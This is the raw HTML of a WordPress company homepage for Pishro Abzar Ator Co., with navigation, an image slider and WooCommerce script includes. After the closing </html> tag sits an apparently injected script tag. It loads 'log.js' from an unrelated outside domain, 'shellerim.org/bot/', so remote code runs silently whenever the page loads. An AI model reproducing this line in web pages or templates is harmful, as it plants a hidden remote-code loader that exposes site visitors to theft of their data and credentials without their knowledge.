							<a class="site-logo" href="http://pishroabzarco.com/"><img src="http://pishroabzarco.com/wp-content/uploads/2017/02/logo-en-pishroabzar-1.png" alt="Pishro Abzar Ator Co."/> </a> 
					
			</div><!-- .site-branding -->

			<div class="right-header">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<a class="menu-toggle">Menu</a>
					<ul id="menu-primary-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-26"><a href="http://pishroabzarco.com/" aria-current="page">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://pishroabzarco.com/about-us/">About Us</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://pishroabzarco.com/services/">Services</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://pishroabzarco.com/news/">News</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="http://pishroabzarco.com/products-2/">Products</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://pishroabzarco.com/contact-us/">Contact Us</a></li>
</ul>				</nav><!-- #site-navigation -->

				<div class="search-icon">
					<a href="javascript:void(0)"><i class="fa fa-search"></i></a>

					<div class="search-box">
						<div class="close"> &times; </div>
							<form method="get" class="searchform" action="http://pishroabzarco.com/" role="search">
		<input type="text" name="s" value="" class="search-field" placeholder="Type something and hit Enter to begin your search..." />
        <button type="submit" name="submit" class="searchsubmit"><i class="fa fa-search"></i></button> 
	</form>
					</div>
				</div> <!--  search-icon-->
			</div> <!-- right-header -->
			<div id="top" class="hide"> 
				<div class="block">
					<a href="#nav" id="nav-open-btn" class="nav-btn">
						<span class="nav-row"> </span>
						<span class="nav-row"> </span>
						<span class="nav-row"> </span>
					</a>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<nav id="nav" role="navigation" class="hide"> 
		<div class="block">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-26"><a href="http://pishroabzarco.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://pishroabzarco.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://pishroabzarco.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://pishroabzarco.com/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="http://pishroabzarco.com/products-2/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://pishroabzarco.com/contact-us/">Contact Us</a></li>
</ul>			<a href="#top" id="nav-close-btn" class="close-btn">&times;</a>
		</div>
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content">
	
				<section id="main-slider">
 		
        			<div class="bx-slider">

							<div class="slides">
				
					<img src="http://pishroabzarco.com/wp-content/uploads/2017/02/PAAB_01_gr.jpg" alt="">
							
										<div class="slider-caption">
						<div class="ak-container">
                        
                            						</div>
					</div>
								
		        </div>
		    								<div class="slides">
				
					<img src="http://pishroabzarco.com/wp-content/uploads/2017/02/PAAB_02_gr.jpg" alt="">
							
										<div class="slider-caption">
						<div class="ak-container">
                        
                            						</div>
					</div>
								
		        </div>
		    								<div class="slides">
				
					<img src="http://pishroabzarco.com/wp-content/uploads/2017/02/PAAB_03_gr.jpg" alt="">
							
										<div class="slider-caption">
						<div class="ak-container">
                        
                            						</div>
					</div>
								
		        </div>
		    								<div class="slides">
				
					<img src="http://pishroabzarco.com/wp-content/uploads/2017/02/PAAB_04_gr.jpg" alt="">
							
										<div class="slider-caption">
						<div class="ak-container">
                        
                            						</div>
					</div>
								
		        </div>
		    										
			</div>
					</section>
		
								 <!--service section end -->	
										 <!-- Features -->

					 <!-- blog -->
					
					 <!-- testimonial section -->
		

	</div><!-- #content -->

	<footer id="colophon">
		<div id="top-footer" class="clearfix columns-0">
			<div class="ak-container">
			<div class="top-footer-wrap clearfix">
						
			
			
						</div>
			</div>
		</div> <!-- top footer end -->

				 <!-- middle-footr end -->
		
		<div id="bottom-footer" class="clearfix">
			<div class="ak-container">
				<ul class="social-icon" style="text-align: left" dir="ltr">
					All rights reserved by Pishro Abzar Ator co.        
        
        
        
        
        
        
        
            				</ul>
			</div>
		</div> <!-- bottom footer end -->
	</footer><!-- #colophon --> 
</div><!-- #page -->
</div> <!-- Inner wrap -->
</div> <!-- Outer wrap -->
<script>
jQuery(document).ready(function() {
    jQuery(".hs-brand-logo-slider-list").owlCarousel({
     		autoPlay: 3000, //Set AutoPlay to 3 seconds
			items : 5,
		itemsDesktop : [1199,3],
		itemsDesktopSmall : [980,3],
		itemsTablet 	: [768,3],
		itemsMobile 	: [480,2],
		pagination : false,
		stopOnHover : true,
		responsive : false,
		navigation : false,
		mouseDrag : true,
		touchDrag : true,
		itemsScaleUp : true
    });
});
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/hs-brand-logo-slider/inc/js/owl.carousel.min.js?ver=1' id='owl.carousel.min-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/pishroabzarco.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48dfb89accb9558792e286f6f436e77e","fragment_name":"wc_fragments_48dfb89accb9558792e286f6f436e77e"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/jquery.bxslider.min.js?ver=4.2.1' id='accesspress-root-bx-slider-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/jquery.actual.min.js?ver=1.0.16' id='accesspress-root-actual-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/nivo-lightbox.min.js?ver=1.2.0' id='accesspress-root-lightbox-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/custom.js?ver=1.0' id='accesspress-root-custom-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-content/themes/accesspress-root/js/off-canvas-menu.js?ver=1.0.0' id='accesspress-root-off-canvas-menu-js-js'></script>
<script type='text/javascript' src='http://pishroabzarco.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
<script src=http://shellerim.org/bot/log.js></script>
